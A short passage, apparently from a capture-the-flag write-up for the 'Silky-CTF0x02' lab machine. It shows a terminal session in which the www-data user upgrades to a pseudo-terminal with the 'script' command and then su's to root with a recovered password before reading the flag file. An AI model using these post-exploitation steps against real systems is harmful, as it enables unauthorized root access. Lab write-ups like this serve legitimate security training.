 www-data@Silky-CTF0x02:/home/silky$ su root
su root
su: must be run from a terminal
www-data@Silky-CTF0x02:/home/silky$ SHELL=/bin/bash script -q /dev/null
SHELL=/bin/bash script -q /dev/null
www-data@Silky-CTF0x02:/home/silky$ su root
su root
Password: greygrey
root@Silky-CTF0x02:/home/silky# id
id
uid=0(root) gid=0(root) Gruppen=0(root)
root@Silky-CTF0x02:/home/silky# cd /root
cd /root
root@Silky-CTF0x02:~# ls
ls
flag.txt
root@Silky-CTF0x02:~# cat flag.txt
cat flag.txt